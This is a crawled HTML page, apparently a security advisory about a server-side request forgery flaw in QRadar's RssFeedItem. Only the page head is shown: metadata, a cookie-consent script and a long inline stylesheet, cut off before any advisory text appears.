

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.securify.nl/en/advisory/qradar-rssfeeditem-server-side-request-forgery-vulnerability/
body_size: 23455
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta http-equiv="x-ua-compatible" content="ie=edge"/><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"/><script data-cookieconsent="ignore">
          window.dataLayer = window.dataLayer || [];
          function gtag() {
            dataLayer.push(arguments);
          }
          gtag('consent', 'default', {
            'ad_personalization': 'denied',
            'ad_storage': 'denied',
            'ad_user_data': 'denied',
            'analytics_storage': 'denied',
            'functionality_storage': 'denied',
            'personalization_storage': 'denied',
            'security_storage': 'granted',
            'wait_for_update': 500,
          });
          gtag("set", "ads_data_redaction", true);
          gtag("set", "url_passthrough", false);
        </script><meta name="generator" content="Gatsby 5.11.0"/><meta data-react-helmet="true" name="msapplication-square70x70" content="https://www.datocms-assets.com/21957/1580831017-securify-icon-01.png?w=70&amp;h=70"/><meta data-react-helmet="true" name="msapplication-square150x150" content="https://www.datocms-assets.com/21957/1580831017-securify-icon-01.png?w=150&amp;h=150"/><meta data-react-helmet="true" name="msapplication-square310x310" content="https://www.datocms-assets.com/21957/1580831017-securify-icon-01.png?w=310&amp;h=310"/><meta data-react-helmet="true" name="msapplication-square310x150" content="https://www.datocms-assets.com/21957/1580831017-securify-icon-01.png?w=310&amp;h=150"/><meta data-react-helmet="true" name="application-name" content="Securify website"/><meta data-react-helmet="true" property="og:title" content="QRadar RssFeedItem Server-Side Request Forgery vulnerability"/><meta data-react-helmet="true" name="twitter:title" content="QRadar RssFeedItem Server-Side Request Forgery vulnerability"/><meta data-react-helmet="true" name="description" content="Securify provides reality checks to lower security risks and build up resilience against threats. Agile Security, Pentesting (scenario-based) and Red Teaming."/><meta data-react-helmet="true" property="og:description" content="Securify provides reality checks to lower security risks and build up resilience against threats. Agile Security, Pentesting (scenario-based) and Red Teaming."/><meta data-react-helmet="true" name="twitter:description" content="Securify provides reality checks to lower security risks and build up resilience against threats. Agile Security, Pentesting (scenario-based) and Red Teaming."/><meta data-react-helmet="true" name="twitter:card" content="summary_large_image"/><meta data-react-helmet="true" property="article:modified_time" content="2020-06-19T15:14:09Z"/><meta data-react-helmet="true" property="article:published_time" content="2020-06-19T10:47:53Z"/><meta data-react-helmet="true" property="og:locale" content="en_EN"/><meta data-react-helmet="true" property="og:type" content="article"/><meta data-react-helmet="true" property="og:image" content="https://www.datocms-assets.com/21957/1589468805-imglogo.svg?w=1000&amp;fit=max&amp;fm=jpg"/><meta data-react-helmet="true" name="twitter:image" content="https://www.datocms-assets.com/21957/1589468805-imglogo.svg?w=1000&amp;fit=max&amp;fm=jpg"/><meta data-react-helmet="true" property="og:image:width" content="240"/><meta data-react-helmet="true" property="og:image:height" content="66"/><meta data-react-helmet="true" property="og:image:alt" content="Securify logo"/><meta data-react-helmet="true" property="twitter:image:alt" content="Securify logo"/><style data-href="/styles.0f5c145b1a92396091d5.css" data-identity="gatsby-global-css">@charset "UTF-8";@import url(https://use.typekit.net/yif6wya.css);.button{align-items:center;background:#ecf0f4;border:0;box-shadow:0 2px 4px rgba(42,42,50,.2);color:#343d47;cursor:pointer;display:inline-flex;font-size:1.1875rem;font-weight:300;height:3rem;justify-content:center;letter-spacing:.15em;line-height:2.25rem;outline:0 none;padding:0 1.5rem;text-transform:uppercase;transition:filter .2s ease;white-space:nowrap}@media screen and (min-width:960px){.button{font-size:1.25rem;line-height:2.25rem}}.button:focus,.button:hover{filter:brightness(1.2);outline:0 none;text-decoration:none}.button:disabled{background:#ecf0f4;color:#757e88;cursor:not-allowed}.button:disabled:active,.button:disabled:hover{filter:none}.button--primary{background:#ff6a4d;color:#fff}.button--secondary{background:#343d47;color:#fff}.button--clear{background:transparent;box-shadow:none;color:#343d47}.button--clear:focus,.button--clear:hover{filter:none;text-decoration:underline}.button--icon{border-radius:50%;box-shadow:none;height:3.75rem;padding:.75rem;width:3.75rem}.button--icon img{max-height:100%;max-width:100%}@keyframes spinner{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.button--loading:after{animation:spinner 1.5s linear infinite;animation-play-state:inherit;border:5px solid #a0b1c4;border-bottom-color:#343d47;border-radius:50%;content:"";height:1.5rem;margin-left:.75rem;width:1.5rem;will-change:transform}.dropdown{position:relative}.dropdown .dropdown__trigger svg{transition:transform .1s ease}.dropdown .dropdown__trigger span+svg{margin-left:.5rem}.dropdown .dropdown__content{background:#fff;box-shadow:0 2px 4px rgba(42,42,50,.2);padding:0 1.5rem;position:absolute;right:-.75rem;top:100%;transform:scaleY(0);transform-origin:top center;transition:transform .1s ease-out;z-index:5}.dropdown--open .dropdown__trigger svg{transform:rotate(-180deg)}.dropdown--open .dropdown__content{transform:scaleY(1)}.link-list{margin:1.5rem 0;padding:0}.link-list__item{font-size:1.1875rem;line-height:2.25rem;list-style:none}@media screen and (min-width:960px){.link-list__item{font-size:1.25rem;line-height:2.25rem}}.link-list--horizontal{display:flex;flex-wrap:wrap}.link-list--horizontal .link-list__item{margin-right:1rem}.link-list--horizontal .link-list__item:last-child{margin-right:0}.link-list--vertical .link-list__item{margin-bottom:.75rem}.link-list--vertical .link-list__item:last-child{margin-bottom:0}.link-list__dropdown{display:inline}.link-list__dropdown .dropdown__trigger{height:auto;padding:.5rem}.link-list__dropdown .dropdown__content{display:flex;flex-direction:column}.link-list__sublink{border-bottom:1px solid #ecf0f4;color:#2a2a32;padding:.75rem 0;white-space:nowrap}.link-list__sublink:last-of-type{border-bottom:0}
/*!
  Theme: Default
  Description: Original highlight.js style
  Author: (c) Ivan Sagalaev <maniac@softwaremaniacs.org>
  Maintainer: @highlightjs/core-team
  Website: https://highlightjs.org/
  License: see project LICENSE
  Touched: 2021
*/pre code.hljs{display:block;overflow-x:auto;padding:1em}code.hljs{padding:3px 5px}.hljs{background:#f3f3f3;color:#444}.hljs-comment{color:#697070}.hljs-punctuation,.hljs-tag{color:#444a}.hljs-tag .hljs-attr,.hljs-tag .hljs-name{color:#444}.hljs-attribute,.hljs-doctag,.hljs-keyword,.hljs-meta .hljs-keyword,.hljs-name,.hljs-selector-tag{font-weight:700}.hljs-deletion,.hljs-number,.hljs-quote,.hljs-selector-class,.hljs-selector-id,.hljs-string,.hljs-template-tag,.hljs-type{color:#800}.hljs-section,.hljs-title{color:#800;font-weight:700}.hljs-link,.hljs-operator,.hljs-regexp,.hljs-selector-attr,.hljs-selector-pseudo,.hljs-symbol,.hljs-template-variable,.hljs-variable{color:#ab5656}.hljs-literal{color:#695}.hljs-addition,.hljs-built_in,.hljs-bullet,.hljs-code{color:#397300}.hljs-meta{color:#1f7199}.hljs-meta .hljs-string{color:#38a}.hljs-emphasis{font-style:italic}.hljs-strong{font-weight:700}.footer{background:#343d47;color:#fff;padding:1.5rem 0;position:relative}@media screen and (min-width:960px){.footer{padding:3rem 0}}.footer__container{margin:0 auto;max-width:68rem;padding:0 1rem}@media screen and (min-width:960px){.footer__container{padding:0 4rem}}.footer__top{display:flex;flex-wrap:wrap;margin:0 -1rem}@media screen and (min-width:960px){.footer__top{margin:0 -4rem}}.footer__logo{fill:#fff;align-items:center;display:flex;flex:1 1 15rem;justify-content:center;margin:1.5rem 0;padding:0 1rem}@media screen and (min-width:960px){.footer__logo{padding:0 4rem}}.footer__logo svg{max-width:15rem}.footer__info{flex:1 1 15rem;padding:0 1rem}@media screen and (min-width:960px){.footer__info{padding:0 4rem}}.footer__info a{color:#fff}.footer__bottom{align-items:center;display:flex;flex-direction:column;padding-top:1.5rem}.footer__bottom:before{border-top:1px solid #a0b1c4;content:"";left:0;position:absolute;right:0}.footer__navigation{color:#757e88;font-size:1.375rem;font-weight:300;letter-spacing:.15em;line-height:2.25rem;text-transform:uppercase}@media screen and (min-width:960px){.footer__navigation{font-size:1.5rem;line-height:2.25rem}}.footer__navigation .link-list__item:before,.footer__navigation .link-list__link{color:#a0b1c4}.footer__copyright{color:#a0b1c4;margin-top:6rem}.HeaderNavigation-module--h1--9ae21,.footer__copyright,h1{font-weight:300;letter-spacing:.15em;text-transform:uppercase}.HeaderNavigation-module--h1--9ae21,h1{color:#ff6a4d;font-size:2.25rem;font-weight:800;letter-spacing:.075em;line-height:3rem;margin:1.5rem 0}@media screen and (min-width:960px){.HeaderNavigation-module--h1--9ae21,h1{font-size:3rem;line-height:4.5rem;line-height:3.75rem}}.HeaderNavigation-module--h2--bf8e7,h2{color:#ff6a4d;font-size:1.875rem;font-weight:300;font-weight:800;letter-spacing:.15em;letter-spacing:.075em;line-height:3rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.HeaderNavigation-module--h2--bf8e7,h2{font-size:2.5rem;line-height:3.75rem;line-height:3rem}}.HeaderNavigation-module--h3--4d08f,h3{color:#ff6a4d;font-size:1.5rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:2.25rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.HeaderNavigation-module--h3--4d08f,h3{font-size:2rem;line-height:3rem}}.HeaderNavigation-module--h4--c82df,h4{color:#ff6a4d;font-size:1.375rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:2.25rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.HeaderNavigation-module--h4--c82df,h4{font-size:1.5rem;line-height:2.25rem}}.HeaderNavigation-module--h5--0bb37,h5{color:#ff6a4d;font-size:1.1875rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:2.25rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.HeaderNavigation-module--h5--0bb37,h5{font-size:1.25rem;line-height:2.25rem}}.HeaderNavigation-module--h6--6d2f7,h6{color:#ff6a4d;font-size:1rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:1.5rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.HeaderNavigation-module--h6--6d2f7,h6{font-size:1rem;line-height:1.5rem}}.HeaderNavigation-module--small--2e5c6,small{font-size:.75rem;line-height:1.5rem}@media screen and (min-width:960px){.HeaderNavigation-module--small--2e5c6,small{font-size:.8rem;line-height:1.5rem}}.HeaderNavigation-module--list--check--2b927{list-style:none;margin:0;padding:0}.HeaderNavigation-module--list--check--2b927 li{display:flex;margin:1.5rem 0}.HeaderNavigation-module--list--check--2b927 li:before{content:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path fill="%23FF6A4D" d="M16,0A16,16,0,1,0,32,16,16,16,0,0,0,16,0ZM13,22.414,7.586,17,9,15.586l4,4,10-10L24.414,11Z"/></svg>');height:2rem;margin-right:1.5rem;width:2rem}.HeaderNavigation-module--checkmark--0c674:before{content:url('data:image/svg+xml;utf8,<svg width="16" height="12" viewBox="0 0 16 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.54972 9.15L14.0247 0.675C14.2247 0.475 14.4581 0.375 14.7247 0.375C14.9914 0.375 15.2247 0.475 15.4247 0.675C15.6247 0.875 15.7247 1.1125 15.7247 1.3875C15.7247 1.6625 15.6247 1.9 15.4247 2.1L6.24972 11.3C6.04972 11.5 5.81639 11.6 5.54972 11.6C5.28305 11.6 5.04972 11.5 4.84972 11.3L0.549719 7C0.349719 6.8 0.253885 6.5625 0.262219 6.2875C0.270552 6.0125 0.374719 5.775 0.574719 5.575C0.774719 5.375 1.01222 5.275 1.28722 5.275C1.56222 5.275 1.79972 5.375 1.99972 5.575L5.54972 9.15Z" fill="%23343D47"/></svg>')}.HeaderNavigation-module--note-indicator--900ea{color:#ff6a4d;display:inline-block;margin-right:.25rem}.HeaderNavigation-module--layout-template-2025--24bf5 .HeaderNavigation-module--h2--bf8e7,.HeaderNavigation-module--layout-template-2025--24bf5 h2{font-size:3rem;letter-spacing:normal;line-height:3rem;margin:3rem auto;max-width:47.5rem;text-transform:none}@media screen and (max-width:992px){.HeaderNavigation-module--layout-template-2025--24bf5 .HeaderNavigation-module--h2--bf8e7,.HeaderNavigation-module--layout-template-2025--24bf5 h2{margin:1.5rem 3.75rem}}@media screen and (max-width:768px){.HeaderNavigation-module--layout-template-2025--24bf5 .HeaderNavigation-module--h2--bf8e7,.HeaderNavigation-module--layout-template-2025--24bf5 h2{font-size:30px;font-weight:700;line-height:45px;margin:1.5rem auto;max-width:38rem;text-align:center}}.HeaderNavigation-module--nav--a83d6{align-items:center;display:flex;flex:0 0 100%;flex-direction:column;padding-bottom:1.5rem}@media screen and (min-width:1920px){.HeaderNavigation-module--nav--a83d6{flex:0 0 68rem;padding:0 4rem}}.HeaderNavigation-module--list--7c0d0{display:flex;flex-direction:column;list-style:none;margin:1.5rem 0;padding:0}@media screen and (min-width:960px){.HeaderNavigation-module--list--7c0d0{color:#757e88;flex-direction:row;gap:1rem}}.HeaderNavigation-module--listItem--12ae3{display:flex;font-size:1.1875rem;justify-content:center;line-height:2.25rem;margin-bottom:.75rem;position:relative}@media screen and (min-width:960px){.HeaderNavigation-module--listItem--12ae3{font-size:1.25rem;line-height:2.25rem}}.HeaderNavigation-module--listItem--12ae3:last-of-type{margin-bottom:0}@media screen and (min-width:960px){.HeaderNavigation-module--listItem--12ae3{margin-bottom:0}}.HeaderNavigation-module--link--9d1b6{color:#fff;font-size:1.1875rem;font-weight:300;letter-spacing:.15em;line-height:2.25rem;position:relative;text-transform:uppercase}@media screen and (min-width:960px){.HeaderNavigation-module--link--9d1b6{font-size:1.25rem;line-height:2.25rem}}.HeaderNavigation-module--link--9d1b6:active,.HeaderNavigation-module--link--9d1b6:focus,.HeaderNavigation-module--link--9d1b6:hover{text-decoration:none}.HeaderNavigation-module--link--9d1b6:after{border-bottom:.1em solid;content:"";left:0;position:absolute;right:0;top:100%;transform:scaleX(0);transform-origin:left center;transition:transform .2s ease;width:100%}.HeaderNavigation-module--link--9d1b6:active:after,.HeaderNavigation-module--link--9d1b6:focus:after,.HeaderNavigation-module--link--9d1b6:hover:after{transform:scaleX(1)}@media screen and (min-width:960px){.HeaderNavigation-module--link--9d1b6{color:#757e88}}.HeaderNavigation-module--activeLink--945f0{color:#ff6a4d}.HeaderNavigation-module--subnav--d0b52{animation-duration:.1s;animation-timing-function:ease-out;background:#fff;box-shadow:0 2px 4px rgba(42,42,50,.2);margin-top:.75rem;padding:0 1.5rem;position:absolute;top:100%;transform-origin:top center;z-index:5}@media screen and (min-width:960px){.HeaderNavigation-module--subnav--d0b52{left:-1.5rem}}.HeaderNavigation-module--subnav--d0b52[data-state=open]{animation-name:HeaderNavigation-module--slideDown--35ce7}.HeaderNavigation-module--subnav--d0b52[data-state=closed]{animation-name:HeaderNavigation-module--slideUp--12c58}.HeaderNavigation-module--subnav--d0b52 .HeaderNavigation-module--list--7c0d0{margin:0}@media screen and (min-width:960px){.HeaderNavigation-module--subnav--d0b52 .HeaderNavigation-module--list--7c0d0{flex-direction:column;gap:0}}.HeaderNavigation-module--subnav--d0b52 .HeaderNavigation-module--listItem--12ae3{border-bottom:1px solid #ecf0f4;margin:0;padding:.75rem 0;white-space:nowrap}@media screen and (min-width:960px){.HeaderNavigation-module--subnav--d0b52 .HeaderNavigation-module--listItem--12ae3{justify-content:flex-start}}.HeaderNavigation-module--subnav--d0b52 .HeaderNavigation-module--listItem--12ae3:last-of-type{border-bottom:none}.HeaderNavigation-module--subnav--d0b52 .HeaderNavigation-module--link--9d1b6{color:#757e88;font-size:1rem;line-height:1.5rem}@media screen and (min-width:960px){.HeaderNavigation-module--subnav--d0b52 .HeaderNavigation-module--link--9d1b6{font-size:1rem;line-height:1.5rem}}.HeaderNavigation-module--subnav--d0b52 .HeaderNavigation-module--activeLink--945f0{color:#ff6a4d}.HeaderNavigation-module--subnavTrigger--71bb2{align-items:center;background:none;border:none;display:flex;flex-direction:row;gap:.5rem;outline:none;padding:0}.HeaderNavigation-module--subnavTrigger--71bb2 svg{transition:transform .1s ease}.HeaderNavigation-module--subnavTrigger--71bb2[data-state=open] svg{transform:rotate(180deg)}@keyframes HeaderNavigation-module--slideDown--35ce7{0%{transform:scaleY(0)}to{transform:scaleY(1)}}@keyframes HeaderNavigation-module--slideUp--12c58{0%{transform:scaleY(1)}to{transform:scaleY(0)}}.header__language-switcher{display:flex;font-weight:300;justify-content:center;letter-spacing:.15em;margin:0 auto 1.5rem;max-width:68rem;order:1;text-transform:uppercase}@media screen and (min-width:110rem){.header__language-switcher{margin-bottom:0}}.header__language-switcher .link-list--horizontal{margin:0}.header__language-switcher .link-list--horizontal .link-list__item--active .link-list__link{color:#ff6a4d}.header__language-switcher .dropdown__trigger{border-top:.15rem solid #a0b1c4;color:#a0b1c4;padding:0 .25rem}.header__language-switcher .link-list__item:after,.header__language-switcher .link-list__link{color:#a0b1c4}.header{align-content:flex-start;display:flex;flex-wrap:wrap;margin:0 auto;max-height:6rem;max-width:68rem;overflow:hidden;padding:0 1rem;position:relative;transition:background-color .2s ease}@media screen and (min-width:960px){.header{max-height:none;overflow:visible;padding:1.5rem 4rem 0}}@media screen and (min-width:1920px){.header{align-items:center;max-width:102rem;padding:0}}.header__toggle{fill:#a0b1c4;height:4.5rem;margin:1.5rem 0;padding:0;width:1.5rem}@media screen and (min-width:960px){.header__toggle{display:none}}.header__logo{fill:#343d47;align-items:center;color:#ff6a4d;display:flex;flex-basis:calc(100% - 1.5rem);flex-grow:1;flex-shrink:0;height:4.5rem;justify-content:center;margin:1.5rem 0;padding-left:1.5rem}.header__logo a{display:flex;width:9rem}.header__logo path{fill:inherit;transition:fill .2s ease}.header__logo path.main{fill:currentColor}@media screen and (min-width:960px){.header__logo{flex:1 0 50%;justify-content:flex-start;margin:3rem 0;padding-left:0;padding-right:0}.header__logo a{width:15rem}}@media screen and (min-width:1920px){.header__logo{flex:1 0;justify-content:flex-end;margin-right:2rem}}.header__call-to-action{align-items:center;display:flex;flex:1 0 50%;justify-content:flex-end;margin:1.5rem 0}.header__call-to-action .button:first-child{margin-right:1rem}@media screen and (min-width:960px){.header__call-to-action{margin:3rem 0}}@media screen and (min-width:1920px){.header__call-to-action{flex:1 0;justify-content:flex-start;margin-left:6rem;order:1}}@media screen and (max-width:959px){.header__call-to-action{display:none}}.header__language-switcher .link-list--horizontal .link-list__link{position:relative;text-decoration:none}.header__language-switcher .link-list--horizontal .link-list__link:after{border-bottom:.15rem solid;content:"";left:0;position:absolute;right:0;top:100%;transform:scaleX(0);transform-origin:left center;transition:transform .2s ease;width:100%}.header__language-switcher .link-list--horizontal .link-list__link:active:after,.header__language-switcher .link-list--horizontal .link-list__link:hover:after{transform:scaleX(1)}.header__language-switcher .link-list--horizontal .link-list__item--active .link-list__link:after{border-bottom:.15rem solid;transform:scaleX(1)}.header--menu-open{background-color:#343d47;max-height:calc(100vh + 3rem);min-height:calc(100vh + 3rem)}.header--menu-open .header__logo{fill:#fff}.sticky-call-to-action-module--h1--fe28c,h1{color:#ff6a4d;font-size:2.25rem;font-weight:300;font-weight:800;letter-spacing:.15em;letter-spacing:.075em;line-height:3rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.sticky-call-to-action-module--h1--fe28c,h1{font-size:3rem;line-height:4.5rem;line-height:3.75rem}}.sticky-call-to-action-module--h2--bb45f,h2{color:#ff6a4d;font-size:1.875rem;font-weight:300;font-weight:800;letter-spacing:.15em;letter-spacing:.075em;line-height:3rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.sticky-call-to-action-module--h2--bb45f,h2{font-size:2.5rem;line-height:3.75rem;line-height:3rem}}.sticky-call-to-action-module--h3--b0900,h3{color:#ff6a4d;font-size:1.5rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:2.25rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.sticky-call-to-action-module--h3--b0900,h3{font-size:2rem;line-height:3rem}}.sticky-call-to-action-module--h4--f1e94,h4{color:#ff6a4d;font-size:1.375rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:2.25rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.sticky-call-to-action-module--h4--f1e94,h4{font-size:1.5rem;line-height:2.25rem}}.sticky-call-to-action-module--h5--a18c0,h5{color:#ff6a4d;font-size:1.1875rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:2.25rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.sticky-call-to-action-module--h5--a18c0,h5{font-size:1.25rem;line-height:2.25rem}}.sticky-call-to-action-module--h6--4c3ab,h6{color:#ff6a4d;font-size:1rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:1.5rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.sticky-call-to-action-module--h6--4c3ab,h6{font-size:1rem;line-height:1.5rem}}.sticky-call-to-action-module--small--b692c,small{font-size:.75rem;line-height:1.5rem}@media screen and (min-width:960px){.sticky-call-to-action-module--small--b692c,small{font-size:.8rem;line-height:1.5rem}}.sticky-call-to-action-module--list--check--68a69{list-style:none;margin:0;padding:0}.sticky-call-to-action-module--list--check--68a69 li{display:flex;margin:1.5rem 0}.sticky-call-to-action-module--list--check--68a69 li:before{content:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path fill="%23FF6A4D" d="M16,0A16,16,0,1,0,32,16,16,16,0,0,0,16,0ZM13,22.414,7.586,17,9,15.586l4,4,10-10L24.414,11Z"/></svg>');height:2rem;margin-right:1.5rem;width:2rem}.sticky-call-to-action-module--checkmark--2989f:before{content:url('data:image/svg+xml;utf8,<svg width="16" height="12" viewBox="0 0 16 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.54972 9.15L14.0247 0.675C14.2247 0.475 14.4581 0.375 14.7247 0.375C14.9914 0.375 15.2247 0.475 15.4247 0.675C15.6247 0.875 15.7247 1.1125 15.7247 1.3875C15.7247 1.6625 15.6247 1.9 15.4247 2.1L6.24972 11.3C6.04972 11.5 5.81639 11.6 5.54972 11.6C5.28305 11.6 5.04972 11.5 4.84972 11.3L0.549719 7C0.349719 6.8 0.253885 6.5625 0.262219 6.2875C0.270552 6.0125 0.374719 5.775 0.574719 5.575C0.774719 5.375 1.01222 5.275 1.28722 5.275C1.56222 5.275 1.79972 5.375 1.99972 5.575L5.54972 9.15Z" fill="%23343D47"/></svg>')}.sticky-call-to-action-module--note-indicator--76157{color:#ff6a4d;display:inline-block;margin-right:.25rem}.sticky-call-to-action-module--layout-template-2025--d25ac .sticky-call-to-action-module--h2--bb45f,.sticky-call-to-action-module--layout-template-2025--d25ac h2{font-size:3rem;letter-spacing:normal;line-height:3rem;margin:3rem auto;max-width:47.5rem;text-transform:none}@media screen and (max-width:992px){.sticky-call-to-action-module--layout-template-2025--d25ac .sticky-call-to-action-module--h2--bb45f,.sticky-call-to-action-module--layout-template-2025--d25ac h2{margin:1.5rem 3.75rem}}@media screen and (max-width:768px){.sticky-call-to-action-module--layout-template-2025--d25ac .sticky-call-to-action-module--h2--bb45f,.sticky-call-to-action-module--layout-template-2025--d25ac h2{font-size:30px;font-weight:700;line-height:45px;margin:1.5rem auto;max-width:38rem;text-align:center}}.sticky-call-to-action-module--container--9b214{background-color:#fff;border:1px solid #ecf0f4;bottom:0;box-shadow:4px 8px 8px rgba(42,42,50,.4);max-height:50vh;overflow:auto;position:fixed;right:0;width:100%;z-index:4}@media screen and (min-width:960px){.sticky-call-to-action-module--container--9b214{bottom:.75rem;max-height:calc(70vh - 1.5rem);max-width:22rem;right:.5rem;width:auto}}.sticky-call-to-action-module--part--3607a{border-bottom:1px solid #ecf0f4;padding:.75rem 2rem .75rem 1rem}.sticky-call-to-action-module--title--0cf68{color:#2a2a32;margin:0}.sticky-call-to-action-module--subtitle--32fb3{color:#ff6a4d}.sticky-call-to-action-module--text--aea0b p{margin:0}.sticky-call-to-action-module--text--aea0b img{max-width:100%}.sticky-call-to-action-module--buttonIcon--a4a91{margin-right:1rem;max-height:1.5rem}.sticky-call-to-action-module--closeButton--b4b53{background-color:transparent;border:0;cursor:pointer;font-size:1.1875rem;line-height:2.25rem;padding:0;position:absolute;right:0;top:0;width:2rem}@media screen and (min-width:960px){.sticky-call-to-action-module--closeButton--b4b53{font-size:1.25rem;line-height:2.25rem}}
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */html{-webkit-text-size-adjust:100%;line-height:1.15}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}[hidden],template{display:none}*{box-sizing:border-box}html{scroll-behavior:smooth}.visually-hidden{clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;white-space:nowrap;width:1px}.article-navigation{padding-top:3rem;position:-webkit-sticky;position:sticky;text-align:right;top:0}.article-navigation__title{color:#343d47;margin:0}.article-navigation__list{align-items:flex-end;display:flex;flex-direction:column;list-style:none;margin:0;padding:0}.article-navigation__list li{max-width:20rem;overflow:hidden;padding-left:1rem;text-overflow:ellipsis;white-space:nowrap}.article-navigation__list p{margin:0}.article-navigation__item{color:#757e88;margin:1.5rem 0}.BackgroundImage-module--image--3e597{height:100%;min-width:100%;position:absolute}.Headline-module--h1--8150a,h1{color:#ff6a4d;font-size:2.25rem;font-weight:300;font-weight:800;letter-spacing:.15em;letter-spacing:.075em;line-height:3rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.Headline-module--h1--8150a,h1{font-size:3rem;line-height:4.5rem;line-height:3.75rem}}.Headline-module--h2--82277,h2{color:#ff6a4d;font-size:1.875rem;font-weight:300;font-weight:800;letter-spacing:.15em;letter-spacing:.075em;line-height:3rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.Headline-module--h2--82277,h2{font-size:2.5rem;line-height:3.75rem;line-height:3rem}}.Headline-module--h3--5ca38,h3{color:#ff6a4d;font-size:1.5rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:2.25rem;margin:1.5rem 0;text-transform:uppercase}@media screen and 